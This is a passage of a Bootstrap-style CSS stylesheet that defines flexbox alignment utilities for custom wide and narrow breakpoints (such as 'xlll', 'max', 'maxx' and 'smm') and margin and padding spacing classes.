        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-xlll-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-xlll-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-xlll-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-xlll-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-xlll-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-xlll-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-xlll-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-xlll-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-xlll-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-xlll-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-xlll-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-xlll-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-xlll-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-xlll-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-xlll-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-xlll-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-xlll-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-xlll-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-xlll-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-xlll-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-xlll-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-xlll-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-xlll-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-xlll-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-xlll-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 1680px) {
  .flex-max-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-max-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-max-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-max-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-max-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-max-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-max-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-max-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-max-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-max-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-max-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-max-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-max-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-max-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-max-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-max-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-max-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-max-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-max-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-max-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-max-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-max-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-max-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-max-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-max-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-max-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-max-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-max-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-max-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-max-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-max-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-max-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-max-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-max-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 1922px) {
  .flex-maxx-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-maxx-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-maxx-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-maxx-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-maxx-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-maxx-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-maxx-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-maxx-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-maxx-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-maxx-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-maxx-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-maxx-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-maxx-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-maxx-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-maxx-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-maxx-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-maxx-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-maxx-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-maxx-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-maxx-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-maxx-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-maxx-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-maxx-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-maxx-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-maxx-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-maxx-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-maxx-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-maxx-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-maxx-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-maxx-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-maxx-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-maxx-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-maxx-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-maxx-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 415px) {
  .m-smm-0 {
    margin: 0 !important;
  }
  .mt-smm-0,
  .my-smm-0 {
    margin-top: 0 !important;
  }
  .mr-smm-0,
  .mx-smm-0 {
    margin-right: 0 !important;
  }
  .mb-smm-0,
  .my-smm-0 {
    margin-bottom: 0 !important;
  }
  .ml-smm-0,
  .mx-smm-0 {
    margin-left: 0 !important;
  }
  .m-smm-1 {
    margin: 0.25rem !important;
  }
  .mt-smm-1,
  .my-smm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-smm-1,
  .mx-smm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-smm-1,
  .my-smm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-smm-1,
  .mx-smm-1 {
    margin-left: 0.25rem !important;
  }
  .m-smm-2 {
    margin: 0.5rem !important;
  }
  .mt-smm-2,
  .my-smm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-smm-2,
  .mx-smm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-smm-2,
  .my-smm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-smm-2,
  .mx-smm-2 {
    margin-left: 0.5rem !important;
  }
  .m-smm-3 {
    margin: 1rem !important;
  }
  .mt-smm-3,
  .my-smm-3 {
    margin-top: 1rem !important;
  }
  .mr-smm-3,
  .mx-smm-3 {
    margin-right: 1rem !important;
  }
  .mb-smm-3,
  .my-smm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-smm-3,
  .mx-smm-3 {
    margin-left: 1rem !important;
  }
  .m-smm-4 {
    margin: 1.5rem !important;
  }
  .mt-smm-4,
  .my-smm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-smm-4,
  .mx-smm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-smm-4,
  .my-smm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-smm-4,
  .mx-smm-4 {
    margin-left: 1.5rem !important;
  }
  .m-smm-5 {
    margin: 3rem !important;
  }
  .mt-smm-5,
  .my-smm-5 {
    margin-top: 3rem !important;
  }
  .mr-smm-5,
  .mx-smm-5 {
    margin-right: 3rem !important;
  }
  .mb-smm-5,
  .my-smm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-smm-5,
  .mx-smm-5 {
    margin-left: 3rem !important;
  }
  .p-smm-0 {
    padding: 0 !important;
  }
  .pt-smm-0,
  .py-smm-0 {
    padding-top: 0 !important;
  }
  .pr-smm-0,
  .px-smm-0 {
    padding-right: 0 !important;
  }
  .pb-smm-0,
  .py-smm-0 {
    padding-bottom: 0 !important;
  }
  .pl-smm-0,
  .px-smm-0 {
    padding-left: 0 !important;
  }
  .p-smm-1 {
    padding: 0.25rem !important;
  }
  .pt-smm-1,
  .py-smm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-smm-1,
  .px-smm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-smm-1,
  .py-smm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-smm-1,
  .px-smm-1 {
    padding-left: 0.25rem !important;
  }
  .p-smm-2 {
    padding: 0.5rem !important;
  }
  .pt-smm-2,
  .py-smm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-smm-2,
  .px-smm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-smm-2,
  .py-smm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-smm-2,
  .px-smm-2 {
    padding-left: 0.5rem !important;
  }
  .p-smm-3 {
    padding: 1rem !important;
  }
  .pt-smm-3,
  .py-smm-3 {
    padding-top: 1rem !important;
  }
  .pr-smm-3,
  .px-smm-3 {
    padding-right: 1rem !important;
  }
  .pb-smm-3,
  .py-smm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-smm-3,
  .px-smm-3 {
    padding-left: 1rem !important;
  }
  .p-smm-4 {
    padding: 1.5rem !important;
  }
  .pt-smm-4,
  .py-smm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-smm-4,
  .px-smm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-smm-4,
  .py-smm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-smm-4,
  .px-smm-4 {
    padding-left: 1.5rem !important;
  }
  .p-smm-5 {
    padding: 3rem !important;
  }
  .pt-smm-5,
  .py-smm-5 {
    padding-top: 3rem !important;
  }
  .pr-smm-5,
  .px-smm-5 {
    padding-right: 3rem !important;
  }
  .pb-smm-5,
  .py-smm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-smm-5,
  .px-smm-5 {
    padding-left: 3rem !important;
  }
  .m-smm-n1 {
    margin: -0.25rem !important;
  }
  .mt-smm-n1,
  .my-smm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-smm-n1,
  .mx-smm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-smm-n1,
  .my-smm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-smm-n1,
  .mx-smm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-smm-n2 {
    margin: -0.5rem !important;
  }
  .mt-smm-n2,
  .my-smm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-smm-n2,
  .mx-smm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-smm-n2,
  .my-smm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-smm-n2,
  .mx-smm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-smm-n3 {
    margin: -1rem !important;
  }
  .mt-smm-n3,
  .my-smm-n3 {
    margin-top: -1rem !important;
  }
  .mr-smm-n3,
  .mx-smm-n3 {
    margin-right: -1rem !important;
  }
  .mb-smm-n3,
  .my-smm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-smm-n3,
  .mx-smm-n3 {
    margin-left: -1rem !important;
  }
  .m-smm-n4 {
    margin: -1.5rem !important;
  }
  .mt-smm-n4,
  .my-smm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-smm-n4,
  .mx-smm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-smm-n4,
  .my-smm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-smm-n4,
  .mx-smm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-smm-n5 {
    margin: -3rem !important;
  }
  .mt-smm-n5,
  .my-smm-n5 {
    margin-top: -3rem !important;
  }
  .mr-smm-n5,
  .mx-smm-n5 {
    margin-right: -3rem !important;
  }
  .mb-smm-n5,
  .my-smm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-smm-n5,
  .mx-smm-n5 {
    margin-left: -3rem !important;
  }
  .m-smm-auto {
    margin: auto !important;
  }
  .mt-smm-auto,
  .my-smm-auto {
    margin-top: auto !important;
  }
  .mr-smm-auto,
  .mx-smm-auto {
    margin-right: auto !important;
  }
  .mb-smm-auto,
  .my-smm-auto {
    margin-bottom: auto !important;
  }
  .ml-smm-auto,
  .mx-smm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
